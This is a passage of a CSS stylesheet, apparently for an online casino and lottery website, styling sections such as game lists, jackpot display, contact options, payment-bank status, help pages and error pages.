  text-shadow: 0 1px 0 rgb(255, 255, 255), 0 2px 0 rgb(255, 255, 255), 0 3px 0 rgb(255, 255, 255), 0 4px 0 rgb(255, 255, 255), 0 5px 0 rgb(255, 255, 255), 0 6px 1px rgba(0, 0, 0, 0.0980392), 0 0 5px rgba(0, 0, 0, 0.0980392), 0 1px 3px rgba(0, 0, 0, 0.298039), 0 3px 5px rgba(0, 0, 0, 0.2), 0 -5px 10px rgba(0, 0, 0, 0.247059), 0 -7px 10px rgba(0, 0, 0, 0.2), 0 -15px 20px rgba(0, 0, 0, 0.14902);
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.casino-game .casino-game__container .casino-game-item:hover .casino-game-img img {
  transform: scale(1.05);
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.casino-game .casino-game__container .casino-game-item:hover .casino-game-hover {
  opacity: 1;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}

.contact-us {
  padding: 50px 0;
}
.contact-us__item {
  border: 2px solid #e6c058;
  border-radius: 5px;
  overflow: hidden;
  height: 100%;
}
.contact-us__item .item-header {
  padding: 8px 10px;
  font-size: 13px;
  font-weight: 600;
  color: var(--c-white);
}
.contact-us__item .item-header.live-chat {
  background: #54aa00;
}
.contact-us__item .item-header.whatsapp {
  background: #00ab18;
}
.contact-us__item .item-header.messenger {
  background: #3b5998;
}
.contact-us__item .item-header.line {
  background: #00b900;
}
.contact-us__item .item-header.skype {
  background: #0fb3e6;
}
.contact-us__item .item-header.email {
  background: #e0861a;
}
.contact-us__item .item-header.wechat {
  background: #09b83e;
}
.contact-us__item .item-header.telegram {
  background: #0fb3e6;
}
.contact-us__item .item-header.contact-number {
  background: #54aa00;
}
.contact-us__item .item-content {
  background: var(--primary-color);
  color: var(--c-white);
  text-align: center;
  height: 100%;
  padding: 10px 10px;
}
.contact-us__item .item-content .title {
  font-size: 15px;
  font-weight: 700;
  margin-bottom: 3px;
}
.contact-us__item .item-content .description {
  font-size: 12px;
}

.error-page {
  min-height: 100vh;
  background: #1f1f1f;
  padding: 10px;
  display: flex;
  align-items: center;
  justify-content: center;
}
.error-page .error-page__holder {
  color: #ffffff;
  text-align: center;
}
.error-page .error-page__holder .error-title--md {
  font-size: 20px;
  font-weight: 600;
}
.error-page .error-page__holder .error-title--lg {
  font-size: 30px;
  font-weight: 700;
  margin: 5px 0 15px;
}
.error-page .error-page__holder .error-back {
  background: #3C99DC;
  font-weight: 700;
  color: #ffffff;
  padding: 7px 30px;
  border-radius: 25px;
  font-size: 16px;
  box-shadow: 0px 3px 4px rgba(0, 0, 0, 0.25);
}
.error-page .error-page__holder img {
  width: 100%;
  margin-top: 20px;
}

.feedback {
  min-height: 100vh;
}
.feedback .feedback__form {
  background: var(--background-page);
  border: 2px solid var(--primary-text);
  padding: 30px 20px;
  max-width: 800px;
  margin: auto;
  border-radius: 5px;
}
.feedback .feedback__form .form-group {
  margin-bottom: 15px;
}
.feedback .feedback__form .form-group label {
  font-size: 14px;
  font-weight: 600;
  margin-bottom: 3px;
  color: var(--page-text);
}
.feedback .feedback__form .form-group select {
  width: 100%;
  border-radius: 3px;
  font-size: 15px;
  font-weight: 600;
  padding: 6px 6px;
}
.feedback .feedback__form .form-group input {
  width: 100%;
  border-radius: 3px;
  font-size: 13px;
  font-weight: 600;
  padding: 8px 12px;
}
.feedback .feedback__form .form-group textarea {
  width: 100%;
  border-radius: 3px;
  font-size: 13px;
  font-weight: 600;
  padding: 8px 12px;
  min-height: 200px;
}
.feedback .feedback__form .form-group .btn-custom {
  min-width: 100px;
  margin-top: 5px;
}

.forbidden-page {
  min-height: 100vh;
  background: #1f1f1f;
  padding: 10px;
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  color: #ffffff;
}
.forbidden-page .forbidden-header {
  box-shadow: 8px 9px 7px 0px rgba(0, 0, 0, 0.3);
  border-radius: 5px;
  background: #fff;
  display: flex;
  align-items: center;
}
.forbidden-page .forbidden-header img {
  width: 300px;
}
.forbidden-page .forbidden-header .forbidden-title--lg {
  font-size: 150px;
  font-weight: 700;
  text-shadow: 4px 4px 0px rgba(0, 0, 0, 0.2);
  letter-spacing: 5px;
  color: #0c0c0c;
  margin-bottom: 0;
  padding-left: 20px;
  padding-right: 5px;
}
.forbidden-page .forbidden-header .forbidden-title--lg span {
  font-size: 50px;
}
.forbidden-page .forbidden-title--md {
  font-size: 35px;
  margin-top: 25px;
  font-weight: 600;
}
.forbidden-page .forbidden-title-sm {
  font-size: 15px;
  margin-bottom: 35px;
}
.forbidden-page .forbidden-back {
  background: #3C99DC;
  font-weight: 700;
  color: #ffffff;
  padding: 7px 30px;
  border-radius: 25px;
  font-size: 16px;
  box-shadow: 0px 3px 4px rgba(0, 0, 0, 0.25);
}
@media screen and (max-width: 425px) {
  .forbidden-page {
    padding: 20px;
  }
  .forbidden-page .forbidden-header {
    flex-direction: column;
    padding-top: 20px;
  }
  .forbidden-page .forbidden-header img {
    width: 250px;
  }
  .forbidden-page .forbidden-header .forbidden-title--lg {
    font-size: 100px;
    padding-bottom: 15px;
    letter-spacing: 10px;
  }
  .forbidden-page .forbidden-title--md {
    font-size: 25px;
  }
}
@media screen and (max-width: 320px) {
  .forbidden-page {
    padding: 20px;
  }
  .forbidden-page .forbidden-title--lg {
    padding-bottom: 10px;
  }
  .forbidden-page .forbidden-title--md {
    font-size: 22px;
  }
  .forbidden-page .forbidden-title-sm {
    font-size: 13px;
  }
}

.forgot-password .forgot-password__container {
  background: var(--primary-color);
  border: 2px solid #e6c058;
  padding: 30px 15px 35px;
  text-align: center;
  color: var(--page-text);
  border-radius: 5px;
}
.forgot-password .forgot-password__container .password-form {
  margin-top: 25px;
  max-width: 800px;
  margin-left: auto;
  margin-right: auto;
}
.forgot-password .forgot-password__container .password-form .form-group {
  display: flex;
  flex-direction: column;
  text-align: left;
}
.forgot-password .forgot-password__container .password-form .form-group label {
  font-size: 14px;
  font-weight: 600;
  margin-bottom: 5px;
}
.forgot-password .forgot-password__container .password-form .form-group input {
  width: 100%;
  border-radius: 3px;
  font-size: 13px;
  font-weight: 600;
  padding: 8px 12px;
  outline: 0;
  border: 0;
}
.forgot-password .forgot-password__container .password-form .form-group .captcha-img img {
  max-width: 300px;
}
.forgot-password .forgot-password__container .password-form .password-button {
  display: flex;
  align-items: center;
  justify-content: flex-end;
}
.forgot-password .forgot-password__container .password-form .password-button button {
  font-size: 15px;
  padding: 6px 13px;
  min-width: 80px;
  color: var(--c-white);
  font-weight: 600;
  border-radius: 3px;
  border: 0;
}
.forgot-password .forgot-password__container .password-form .password-button .batal {
  background: #a40000;
  margin-right: 10px;
}
.forgot-password .forgot-password__container .password-form .password-button .reset {
  background: #e6c058;
  color: #000 !important;
}

.freebet {
  min-height: 100vh;
}
.freebet .freebet__holder {
  background: var(--background-page);
  border: 2px solid var(--primary-text);
  padding: 20px;
  border-radius: 5px;
}

.game .game__slider {
  overflow: hidden;
  position: relative;
  animation: blinkAnimation 2.5s infinite;
}
.game .game__slider .swiper-slide {
  cursor: pointer;
}
.game .game__slider .swiper-slide img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.game .game__slider .swiper-pagination .swiper-pagination-bullet {
  background: transparent;
  width: 10px;
  height: 10px;
  border: 2px solid var(--text-white);
  opacity: 1;
}
.game .game__slider .swiper-pagination .swiper-pagination-bullet-active-main {
  background: var(--text-white);
}
@media screen and (max-width: 768px) {
  .game .game__slider {
    display: none;
  }
}
.game .game__list .page-header {
  padding-top: 15px;
}
.game .game__list .game-list-container {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  grid-gap: 25px;
  margin-bottom: 25px;
}
.game .game__list .game-list-container .game-holder {
  background: var(--primary-color);
  border: 2px solid #e6c058;
  border-radius: 5px;
  overflow: hidden;
}
.game .game__list .game-list-container .game-holder .game-img img {
  width: 100% !important;
  height: 100% !important;
  object-fit: cover;
  object-position: center;
}
@media screen and (max-width: 768px) {
  .game .game__list .game-list-container .game-holder .game-img img {
    height: 100% !important;
  }
}
@media screen and (max-width: 425px) {
  .game .game__list .game-list-container .game-holder .game-img img {
    height: 100% !important;
  }
}
@media screen and (max-width: 320px) {
  .game .game__list .game-list-container .game-holder .game-img img {
    height: 100% !important;
  }
}
.game .game__list .game-list-container .game-holder .game-bottom {
  display: flex;
  align-items: center;
  padding: 15px 10px;
}
.game .game__list .game-list-container .game-holder .game-bottom .game-name {
  font-weight: 600;
  color: var(--page-text);
  font-size: 18px;
}
.game .game__list .game-list-container .game-holder .game-bottom .game-links {
  margin-left: auto;
}
.game .game__list .game-list-container .game-holder .game-bottom .game-links .game-spinner {
  margin-left: 10px;
}
.game .game__list .game-list-container .game-holder .game-bottom .game-links .game-spinner .spinner-border {
  color: var(--secondary-text);
  width: 17px;
  height: 17px;
}
.game .game__list .game-list-container .game-holder .game-bottom .game-links .btn-custom:hover .spinner-border {
  color: var(--c-white);
}
.game .game__seo {
  background: var(--c-grey);
  border: 2px solid var(--border);
  color: var(--page-text);
  border-radius: 5px;
  padding: 15px 20px;
}
.game .game__seo .seo-mob-title {
  text-align: center;
  font-size: 18px;
  font-weight: 700;
}
.game .game__seo img {
  width: 100% !important;
}
.game .game__seo table {
  color: var(--page-text);
}
@media screen and (max-width: 768px) {
  .game .game__seo {
    padding: 10px 15px;
  }
  .game .game__seo h1 {
    font-size: 1.4rem;
  }
  .game .game__seo h2 {
    font-size: 1.3rem;
  }
  .game .game__seo h3 {
    font-size: 1.25rem;
  }
  .game .game__seo h4 {
    font-size: 1.2rem;
  }
  .game .game__seo h5 {
    font-size: 1.15rem;
  }
  .game .game__seo h6 {
    font-size: 1rem;
  }
}

.help {
  min-height: 100vh;
  padding: 50px 0;
}
.help .help__content .nav-pills {
  background: var(--primary-color);
  border: 2px solid #e6c058;
  padding: 15px;
  border-radius: 5px;
  margin-bottom: 20px;
}
.help .help__content .nav-pills .nav-link {
  color: var(--page-text);
  font-size: 16px;
  padding-top: 10px;
  padding-bottom: 10px;
}
.help .help__content .nav-pills .nav-link:hover {
  background: rgba(0, 0, 0, 0.5) !important;
  font-weight: 600;
  color: var(--c-white);
}
.help .help__content .nav-pills .active {
  background: rgba(0, 0, 0, 0.5) !important;
  font-weight: 600;
  color: var(--c-white);
}
.help .help__content .tab-content {
  background: var(--primary-color);
  border: 2px solid #e6c058;
  padding: 20px;
  border-radius: 5px;
}
.help .help__content .tab-content .help-header {
  font-size: 20px;
  font-weight: 600;
  color: var(--page-text);
  margin-bottom: 20px;
}
.help .help__content .tab-content .help-accordion .card {
  border: 0;
  margin-bottom: 15px;
  border-radius: 5px;
}
.help .help__content .tab-content .help-accordion .card .card-header {
  background: var(--gradient);
  border-radius: 3px;
}
.help .help__content .tab-content .help-accordion .card .card-header .help-toggle {
  color: var(--secondary-text);
  cursor: pointer;
  font-weight: 600;
}

.home .home__slider {
  overflow: hidden;
  position: relative;
  max-width: 100%;
  /**max-height: 250px;**/
  margin: auto;
  border: none;
  border-top: 0;
}
.home .home__slider .swiper-slide {
  cursor: pointer;
  min-height: 250px;
}
.home .home__slider .swiper-slide img {
  width: 100%;
  height: 100%;
}
.home .home__slider .swiper-pagination .swiper-pagination-bullet {
  background: transparent;
  width: 10px;
  height: 10px;
  border: 2px solid #fff;
  opacity: 1;
}
.home .home__slider .swiper-pagination .swiper-pagination-bullet-active-main {
  background: #fff;
}
.home .home__slider .swiper-button-prev:after {
  color: var(--c-white);
  font-weight: 700;
  font-size: 20px;
}
.home .home__slider .swiper-button-next:after {
  color: var(--c-white);
  font-weight: 700;
  font-size: 20px;
}
.home .home__jackpot {
  padding-bottom: 20px;
  padding-top: 20px;
}
.home .home__jackpot .jackpot-gif {
  background-image: var(--jackpot-theme);
  background-size: 100%;
  background-repeat: no-repeat;
  background-position: center;
  height: 250px;
}
.home .home__jackpot .jackpot-gif .jackpot-amount {
  font-size: 40px;
  font-weight: 600;
  color: var(--jackpot-text);
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
  top: 27px;
  left: 15px;
  padding-right: 50px;
  letter-spacing: 3px;
  font-family: advanced_dot_digital-7regular;
}
.home .home__jackpot .jackpot-gif .jackpot-amount #amount {
  margin-left: 15px;
}
.home .home__menu {
  padding-bottom: 30px;
  color: var(--secondary-text);
}
.home .home__menu .menu-container {
  display: grid;
  grid-template-columns: 1fr 75%;
  grid-gap: 20px;
}
.home .home__menu .menu-container .download-border {
  background: linear-gradient(to left, #b27818, #ffe477, #b27818);
  padding: 2px;
  border-radius: 14px;
  max-width: 250px;
  height: 100%;
  position: relative;
  z-index: 1;
}
.home .home__menu .menu-container .download-border .menu-download {
  border-radius: 14px;
  background: var(--primary-color);
  height: 100%;
  padding: 16px 10px;
  display: flex;
  flex-direction: column;
  justify-content: center;
}
.home .home__menu .menu-container .download-border .menu-download img {
  width: 100%;
}
.home .home__menu .menu-container .download-border .menu-download h4 {
  font-weight: 700;
  text-align: center;
  margin: 20px 0 15px;
  font-size: 17px;
  color: var(--primary-text);
}
.home .home__menu .menu-container .download-border .menu-download .download-button {
  display: flex;
  align-items: center;
  justify-content: center;
}
.home .home__menu .menu-container .download-border .menu-download .download-button .download-item {
  cursor: pointer;
}
.home .home__menu .menu-container .download-border .menu-download .download-button .download-item img {
  width: 100%;
}
.home .home__menu .menu-container .download-border .menu-download .download-button .download-item img:hover {
  transform: scale(1.1);
  opacity: 0.7;
}
.home .home__menu .menu-container .download-border::before {
  content: "";
  position: absolute;
  left: -2px;
  top: -2px;
  background: var(--secondary-color);
  background-size: 400%;
  width: calc(100% + 4px);
  height: calc(100% + 4px);
  z-index: -1;
  animation: steam 3s linear infinite;
  filter: blur(0px);
  border-radius: 13px;
}
.home .home__menu .menu-container .menu-right .menu-games {
  margin-bottom: 15px;
  margin-top: 0px;
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  grid-gap: 20px;
}
.home .home__menu .menu-container .menu-right .menu-games .games-item {
  background: transparent;
  border-radius: 14px;
  text-align: center;
  cursor: pointer;
}
.home .home__menu .menu-container .menu-right .menu-games .games-item img {
  width: 100%;
  max-height: 150px;
  object-fit: contain;
  animation: bounce 2s infinite alternate;
}
.home .home__menu .menu-container .menu-right .menu-games .games-item .games-border {
  background: linear-gradient(to left, #b27818, #ffe477, #b27818);
  padding: 2px;
  border-radius: 20px;
  margin-top: 10px;
}
.home .home__menu .menu-container .menu-right .menu-games .games-item .games-border .games-name {
  background: var(--navbar-color);
  font-size: 16px;
  padding: 6px 5px;
  font-weight: 700;
  color: var(--secondary-text);
  border-radius: 20px;
}
.home .home__menu .menu-container .menu-right .menu-games .games-item.show-mobile {
  display: none;
}
.home .home__menu .menu-container .menu-right .menu-games .games-item:hover img {
  filter: grayscale(100%);
}
.home .home__menu .menu-container .menu-right .menu-games .games-item:hover .games-name {
  color: #ac1b1b;
}
.home .home__menu .menu-container .menu-right .menu-slider .slider-cstmr {
  border: 2px solid var(--border);
  border-radius: 12px;
}
.home .home__menu .menu-container .menu-right .menu-slider .slider-cstmr .slider-cstmr__holder {
  background: var(--primary-color);
  height: 155px;
  color: var(--primary-text);
}
.home .home__menu .menu-container .menu-right .menu-slider .slider-cstmr .slider-cstmr__holder .cstmr-item {
  display: flex;
  align-items: center;
  margin-bottom: 15px;
  margin-left: 30px;
}
.home .home__menu .menu-container .menu-right .menu-slider .slider-cstmr .slider-cstmr__holder .cstmr-item img {
  height: 31px;
  object-fit: contain;
  object-position: center;
}
.home .home__menu .menu-container .menu-right .menu-slider .slider-cstmr .slider-cstmr__holder .cstmr-item .cstmr-content {
  font-size: 13px;
  font-weight: 600;
  color: var(--primary-text);
  background: var(--secondary-color);
  border: 1px solid var(--border);
  border-radius: 3px;
  padding: 3px 6px;
  margin-left: 15px;
  cursor: pointer;
}
.home .home__menu .menu-container .menu-right .menu-slider .slider-cstmr .slider-cstmr__holder .cstmr-item .cstmr-content:hover {
  color: var(--c-white);
  background: var(--primary-color);
}
.home .home__menu .menu-container .menu-right .menu-slider .slider-cstmr .slider-cstmr__holder .service-item {
  display: flex;
  align-items: center;
  padding: 5px 15px 10px;
}
.home .home__menu .menu-container .menu-right .menu-slider .slider-cstmr .slider-cstmr__holder .service-item .service-icon {
  background: rgba(0, 0, 0, 0.5);
  padding: 5px 17px;
  border-radius: 10px;
}
.home .home__menu .menu-container .menu-right .menu-slider .slider-cstmr .slider-cstmr__holder .service-item .service-icon img {
  width: 45px;
  height: 65px;
  object-fit: contain;
  object-position: center;
}
.home .home__menu .menu-container .menu-right .menu-slider .slider-cstmr .slider-cstmr__holder .service-item-desc {
  font-size: 13px;
  margin-left: 15px;
}
.home .home__menu .menu-container .menu-right .menu-slider .slider-cstmr-title {
  width: fit-content;
  margin: auto;
  background: var(--secondary-color);
  font-weight: 600;
  font-size: 14px;
  padding: 5px 20px;
  border-right: 2px solid var(--border);
  border-left: 2px solid var(--border);
  border-bottom: 2px solid var(--border);
  border-radius: 0 0 12px 12px;
  margin-bottom: 15px;
}
.home .home__menu .menu-container .menu-right .menu-slider .slider-cstmr .swiper-pagination-bullet {
  background: var(--c-white);
  opacity: 0.5;
}
.home .home__menu .menu-container .menu-right .menu-slider .slider-cstmr .swiper-pagination-bullet-active {
  opacity: 1;
}
.home .home__menu .menu-container .menu-right .menu-slider .slider-provider {
  border: 2px solid var(--border);
  background: var(--primary-color);
  border-radius: 12px;
  height: 159px;
  position: relative;
  overflow: hidden;
  color: var(--primary-text);
}
.home .home__menu .menu-container .menu-right .menu-slider .slider-provider-title {
  width: fit-content;
  margin: auto;
  background: var(--secondary-color);
  font-weight: 600;
  font-size: 14px;
  padding: 5px 20px;
  border-right: 2px solid var(--border);
  border-left: 2px solid var(--border);
  border-bottom: 2px solid var(--border);
  border-radius: 0 0 13px 13px;
  position: absolute;
  top: 0;
  left: 50%;
  transform: translateX(-50%);
  z-index: 99;
}
.home .home__menu .menu-container .menu-right .menu-slider .slider-provider .swiper-slide img {
  width: 100%;
  height: 155px;
  object-fit: cover;
  object-position: center;
  cursor: pointer;
}
.home .home__menu .menu-container .menu-right .menu-slider .slider-provider .swiper-pagination-bullet {
  background: var(--c-white);
  opacity: 0.5;
}
.home .home__menu .menu-container .menu-right .menu-slider .slider-provider .swiper-pagination-bullet-active {
  opacity: 1;
}
.home .home__menu .menu-container .menu-right .menu-slider .slider-provider .swiper-button-prev {
  background-repeat: no-repeat;
  background-position: center;
}
.home .home__menu .menu-container .menu-right .menu-slider .slider-provider .swiper-button-next {
  background-repeat: no-repeat;
  background-position: center;
}
.home .home__menu .menu-container .menu-right .menu-slider .slider-provider .swiper-button-prev:hover.swiper-button-prev:before {
  display: block;
}
.home .home__menu .menu-container .menu-right .menu-slider .slider-provider .swiper-button-next:hover.swiper-button-next:before {
  display: block;
}
.home .home__menu .menu-container .menu-right .menu-slider .slider-provider .swiper-button-prev:after {
  display: none;
}
.home .home__menu .menu-container .menu-right .menu-slider .slider-provider .swiper-button-next:after {
  display: none;
}
.home .home__menu .menu-container .menu-right .menu-slider .slider-provider .swiper-button-prev:before {
  content: "";
  height: 155px;
  width: 100%;
  background: linear-gradient(to right, var(--primary-text) 0%, rgba(92, 0, 0, 0) 100%);
  left: -12px;
  position: relative;
  display: none;
}
.home .home__menu .menu-container .menu-right .menu-slider .slider-provider .swiper-button-next:before {
  content: "";
  height: 155px;
  width: 100%;
  background: linear-gradient(to right, rgba(92, 0, 0, 0) 0%, var(--primary-text) 100%);
  right: -12px;
  position: relative;
  display: none;
}
.home .home__lotto {
  padding-bottom: 30px;
}
.home .home__lotto .lotto-slide {
  transform: scale(0.8);
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.home .home__lotto .lotto-slide.swiper-slide-active {
  transform: scale(1);
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.home .home__lotto .lotto-slide.swiper-slide-active .lotto-number {
  color: #e6c058 !important;
  border: 2px dotted #e6c058 !important;
}
.home .home__lotto .lotto-slide .lotto-border {
  background: linear-gradient(to left, #b27818, #ffe477, #b27818);
  padding: 2px;
  border-radius: 10px;
}
.home .home__lotto .lotto-slide .lotto-border .lotto-item {
  background: var(--lottery-color);
  border-radius: 10px;
  text-align: center;
  padding: 8px 15px 15px;
}
.home .home__lotto .lotto-slide .lotto-border .lotto-item .lotto-country {
  font-size: 22px;
  font-weight: 600;
  margin-bottom: 0;
  color: var(--lottery-text);
}
.home .home__lotto .lotto-slide .lotto-border .lotto-item .lotto-date {
  font-size: 14px;
  font-weight: 600;
  margin-bottom: 10px;
  color: var(--lottery-text);
}
.home .home__lotto .lotto-slide .lotto-border .lotto-item .lotto-number {
  font-size: 40px;
  font-weight: 700;
  color: var(--lottery-text);
  border: 2px dotted var(--lottery-text);
  border-radius: 5px;
  padding: 0 20px;
}
.home .home__payment {
  padding-bottom: 20px;
}
.home .home__payment .payment-border {
  background: linear-gradient(to left, #b27818, #ffe477, #b27818);
  border-radius: 10px;
  padding: 2px;
}
.home .home__payment .payment-border .payment-content {
  background: var(--primary-color);
  padding: 20px 30px 10px;
  color: var(--primary-text);
  border-radius: 10px;
  min-height: 270px;
  position: relative;
}
.home .home__payment .payment-border .payment-content .payment-header {
  display: flex;
  align-items: center;
  border-bottom: 1px solid rgba(255, 255, 255, 0.5);
}
.home .home__payment .payment-border .payment-content .payment-header img {
  width: 50px;
  margin-right: 15px;
  margin-bottom: 8px;
}
.home .home__payment .payment-border .payment-content .payment-header .payment-title {
  font-weight: 600;
  font-size: 20px;
}
.home .home__payment .payment-border .payment-content .payment-service {
  margin: 10px 0 15px;
  display: grid;
  grid-template-columns: 1fr auto;
  grid-column-gap: 20px;
}
.home .home__payment .payment-border .payment-content .payment-service .service-average {
  align-self: center;
}
.home .home__payment .payment-border .payment-content .payment-service .service-average .service-title {
  font-size: 16px;
  font-weight: 600;
}
.home .home__payment .payment-border .payment-content .payment-service .service-average .service-subtitle {
  font-size: 12px;
  font-weight: 600;
  margin-bottom: 5px;
}
.home .home__payment .payment-border .payment-content .payment-service .service-average .progress {
  padding: 2px;
  border-radius: 25px;
  margin-bottom: 0;
  overflow: hidden;
}
.home .home__payment .payment-border .payment-content .payment-service .service-average .progress .progress-bar {
  background: var(--secondary-color);
  border-radius: 25px;
  position: relative;
}
.home .home__payment .payment-border .payment-content .payment-service .service-average .progress .progress-bar::before {
  content: "";
  position: absolute;
  height: 12px;
  border-radius: 25px;
}
.home .home__payment .payment-border .payment-content .payment-service .service-time {
  background: var(--secondary-color);
  color: var(--primary-text);
  border-radius: 8px;
  border: 1px solid var(--primary-text);
  padding: 7px 10px;
  text-align: center;
  display: flex;
  flex-direction: column;
  justify-content: center;
  min-width: 80px;
}
.home .home__payment .payment-border .payment-content .payment-service .service-time .time-title {
  font-size: 13px;
  font-weight: 600;
}
.home .home__payment .payment-border .payment-content .payment-service .service-time .time-number {
  font-size: 25px;
  font-weight: 600;
}
.home .home__payment .payment-border .payment-content .pembarayan-swiper {
  margin-top: 15px;
  position: relative;
  padding-bottom: 10px;
}
.home .home__payment .payment-border .payment-content .pembarayan-swiper .swiper-slide {
  margin-bottom: 10px;
}
.home .home__payment .payment-border .payment-content .pembarayan-swiper .bank-content {
  text-align: center;
}
.home .home__payment .payment-border .payment-content .pembarayan-swiper .bank-content img {
  width: 100%;
  height: 35px;
  object-fit: contain;
  filter: grayscale(100%);
}
.home .home__payment .payment-border .payment-content .pembarayan-swiper .bank-content img:hover {
  filter: grayscale(0%);
}
.home .home__payment .payment-border .payment-content .pembarayan-swiper .bank-content .bank-status {
  font-size: 12px;
  font-weight: 600;
  margin-top: 5px;
}
.home .home__payment .payment-border .payment-content .pembarayan-swiper .bank-content .bank-status.online {
  color: #52b116;
}
.home .home__payment .payment-border .payment-content .pembarayan-swiper .bank-content .bank-status.offline {
  color: #e91e00;
}
.home .home__payment .payment-border .payment-content .pembarayan-swiper .swiper-pagination {
  position: absolute;
  bottom: -5px !important;
}
.home .home__payment .payment-border .payment-content .pembarayan-swiper .swiper-pagination .swiper-pagination-bullet {
  background: rgba(255, 255, 255, 0.3) !important;
}
.home .home__payment .payment-border .payment-content .pembarayan-swiper .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background: var(--primary-text) !important;
}
.home .home__seo {
  padding-bottom: 30px;
}
.home .home__seo .seo-content, .home .home__seo .mobile__seo .seo-mobile, .home .mobile__seo .home__seo .seo-mobile {
  background: var(--primary-color);
  border: 2px solid var(--border);
  border-radius: 10px;
  padding: 10px 15px;
  color: var(--primary-text);
  font-size: 14px;
}
.home .home__seo .seo-content table, .home .home__seo .mobile__seo .seo-mobile table, .home .mobile__seo .home__seo .seo-mobile table {
  color: var(--primary-text) !important;
}
.home .mobile__category {
  background: #071125;
  color: var(--primary-text);
  padding-top: 1px;
  padding-bottom: 15px;
}
.home .mobile__category .category-container {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  grid-gap: 5px;
}
.home .mobile__category .category-container .category-item {
  text-align: center;
  border: none;
  background: var(--gradient);
  border-radius: 7px;
  padding: 10px 5px 8px;
  height: 100%;
}
.home .mobile__category .category-container .category-item .icon img {
  height: auto;
  filter: invert(0);
}
.home .mobile__category .category-container .category-item .name {
  font-size: 11px;
  font-weight: 700;
  margin-top: 7px;
  color: var(--secondary-text);
  text-transform: uppercase;
}
.home .mobile__popular {
  padding-top: 8px;
  padding-bottom: 8px;
  background: var(--navbar-color);
  color: var(--c-black);
  text-align: center;
}
.home .mobile__popular .popular-title span {
  margin-left: 5px;
  font-size: 15px;
  font-weight: 700;
}
.home .mobile__games {
  background: #071125;
  padding-top: 15px;
  padding-bottom: 10px;
}
.home .mobile__games .swiper-wrapper {
  padding-bottom: 20px;
}
.home .mobile__games .games-holder {
  text-align: center;
  position: relative;
  overflow: hidden;
}
.home .mobile__games .games-holder .games-img {
  padding: 6px 8px;
  border: 1px solid var(--border);
  background: var(--secondary-color);
  height: 94px;
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
}
.home .mobile__games .games-holder .games-img img {
  width: 100%;
  height: 80px;
  object-fit: contain;
  object-position: center;
}
.home .mobile__games .games-holder .games-img .spinner-border {
  color: var(--primary-text);
  width: 15px;
  height: 15px;
}
.home .mobile__games .games-holder .games-name {
  font-size: 12px;
  font-weight: 700;
  margin-top: 5px;
  color: var(--c-white);
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}
.home .mobile__games .swiper-pagination {
  position: absolute;
  bottom: 5px !important;
}
.home .mobile__games .swiper-pagination .swiper-pagination-bullet {
  background: #222 !important;
}
.home .mobile__games .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background: #e6c058 !important;
}
.home .mobile__download-bannner {
  background: var(--secondary-color);
  color: var(--c-white);
}
.home .mobile__download-bannner .mobile-download-container {
  padding-top: 10px;
  padding-bottom: 10px;
  display: flex;
  align-items: center;
}
.home .mobile__download-bannner .mobile-download-container .download-icon {
  padding: 5px;
  background: var(--primary-color);
  box-shadow: 0px 0px 8px 2px rgba(0, 0, 0, 0.25);
  border: 1px solid rgba(255, 255, 255, 0.2);
  border-radius: 10px;
}
.home .mobile__download-bannner .mobile-download-container .download-title {
  margin: 0 15px 0 10px;
}
.home .mobile__download-bannner .mobile-download-container .download-title h5 {
  font-size: 16px;
  color: var(--primary-text);
  font-weight: 700;
  margin-bottom: 5px;
}
.home .mobile__download-bannner .mobile-download-container .download-title h6 {
  font-size: 10px;
  font-weight: 700;
  color: rgba(255, 255, 255, 0.8);
  margin-bottom: 0;
}
.home .mobile__download-bannner .mobile-download-container .download-button {
  margin-left: auto;
}
.home .mobile__seo {
  background: #071125;
}
@media screen and (max-width: 768px) {
  .home .mobile__seo .container .container {
    width: 100%;
    max-width: 100%;
    padding: 0;
  }
}
.home .mobile__seo .seo-content, .home .mobile__seo .seo-mobile {
  padding: 15px 0 30px;
  color: var(--c-white);
  font-size: 14px;
}
.home .mobile__seo .seo-content table, .home .mobile__seo .seo-mobile table {
  color: var(--c-white) !important;
}
.home .mobile__seo .seo-content img, .home .mobile__seo .seo-mobile img {
  width: 100% !important;
}
.home .mobile__seo .seo-mobile .seo-mob-title {
  text-align: center;
  font-size: 18px;
  font-weight: 700;
}
.home .mobile__seo .seo-mobile .seo-mob-content {
  font-size: 12px;
  padding: 3px 0;
  text-align: justify;
}
.home .mobile__seo .seo-mobile h1 {
  font-size: 1.4rem;
}
.home .mobile__seo .seo-mobile h2 {
  font-size: 1.3rem;
}
.home .mobile__seo .seo-mobile h3 {
  font-size: 1.25rem;
}
.home .mobile__seo .seo-mobile h4 {
  font-size: 1.2rem;
}
.home .mobile__seo .seo-mobile h5 {
  font-size: 1.15rem;
}
.home .mobile__seo .seo-mobile h6 {
  font-size: 1rem;
}

.lottery .lottery__container .lottery-grid {
  display: grid;
  grid-template-columns: repeat(5, 1fr);
  grid-gap: 25px;
}
.lottery .lottery__container .lottery-grid .lotto-border {
  background: var(--border);
  border-radius: 10px;
  padding: 2px;
}
.lottery .lottery__container .lottery-grid .lotto-border .lotto-item {
  background: var(--primary-color);
  border-radius: 10px;
  color: var(--lottery-text);
  padding: 18px 15px 8px;
  height: 100%;
